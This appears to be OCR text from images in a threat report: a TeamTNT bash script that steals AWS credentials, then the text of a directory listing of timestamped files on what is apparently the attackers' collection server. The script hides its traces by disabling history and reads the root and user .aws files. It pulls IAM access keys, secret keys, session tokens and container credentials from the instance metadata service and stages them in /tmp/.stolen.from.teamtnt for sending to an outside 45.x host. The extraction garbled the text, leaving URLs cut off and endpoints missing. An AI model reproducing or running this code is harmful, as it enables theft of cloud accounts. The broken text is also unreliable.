 #!/bin/bash
export LC_ALL=C
HISTCONTROL="ignorespace${HISTCONTROL:+:$HISTCONTROL}"
export HISTFILE=/dev/null
unset HISTFILE
shopt -ou history
set +o history
HISTSIZE=0
export HOMECALL="http://45.
export SEND_URL="http://45. /get"
ROOTAWSFILES= cat /root/.aws/* 2>/dev/null
USERAWSFILES= cat /home/*/.aws/* 2>/dev/null
if type wget >/dev/null ; then DLOAD="timeout -s SIGKILL 30 wget -q --no-check-certificate -O -"
elif type curl >/dev/null ; then DLOAD="timeout -s SIGKILL 30 curl -s -Lk" ; fi
ACCOUNT_ID= $DLOAD | grep 'AccountId' | awk '{print $3}' | sed 's/"//g'
DEFAULT_REGION= $DLOAD
ACCOUNT_PROFIL= $DLOAD | grep 'InstanceProfileArn' | awk '{print $3}' | sed 's/",//g' | sed 's/"//g'
AXX_PROFIL=${ACCOUNT_PROFIL#*/}
IAM_SECROLE= $DLOAD
IAM_SECCRED= $DLOAD /${IAM_SECROLE}
ACCESSKEYID= $DLOAD /latest/meta-data/iam/security-credentials/${IAM_SECROLE} | grep 'AccessKeyId' | awk '{print $3}' | sed 's/"//g' | sed 's/,//g'
SECRET_AKEY= $DLOAD /latest/meta-data/iam/security-credentials/${IAM_SECROLE} | grep 'SecretAccessKey' | awk '{print $3}' | sed 's/"//g' | sed 's/,//g'
SECUR_TOKEN= $DLOAD /latest/meta-data/iam/security-credentials/${IAM_SECROLE} | grep 'Token' | awk '{print $3}' | sed 's/"//g' | sed 's/,//g'
if ! [ -z "$AWS_CONTAINER_CREDENTIALS_RELATIVE_URI" ] ; then AWS_CONTAINER= $DLOAD http AWS_CONTAINER_CREDENTIALS_RELATIVE_URI ; fi
export RIP= $DLOAD
chattr -ia / /tmp/ 2>/dev/null ; mchattr -ia / /tmp/ 2>/dev/null
echo 'Account ID: '$ACCOUNT_ID > /tmp/.stolen.from.teamtnt
echo 'def region: '$DEFAULT_REGION >> /tmp/.stolen.from.teamtnt
echo 'Axx Profil: '$AXX_PROFIL >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'root aws files: '$ROOTAWSFILES >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt
echo 'user aws files: '$USERAWSFILES >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'AccessKeyId: '$ACCESSKEYID >> /tmp/.stolen.from.teamtnt
echo 'SecretAccessKey: '$SECRET_AKEY >> /tmp/.stolen.from.teamtnt
echo 'Token: '$SECUR_TOKEN >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
echo 'AWS Container: '$AWS_CONTAINER >> /tmp/.stolen.from.teamtnt
echo '' >> /tmp/.stolen.from.teamtnt ; echo '' >> /tmp/.stolen.from.teamtnt
Not Secure t/aws/
Index of / /aws
Name Last modified Size Description
Parent Directory -
001/ 2021-02-10 06:40 -
002/ 2021-02-15 02:52 -
- 15.02.2021 - 07-06.txt 2021-02-15 07:06 1.3K
- 15.02.2021 - 09-47.txt 2021-02-15 09:47 1.3K
- 17.02.2021 - 07-00.txt 2021-02-17 07:00 1.3K
17.02.2021 - 15-08.txt 2021-02-17 15:08 1.3K
16.02.2021 - 22-29.txt 2021-02-16 22:29 1.3K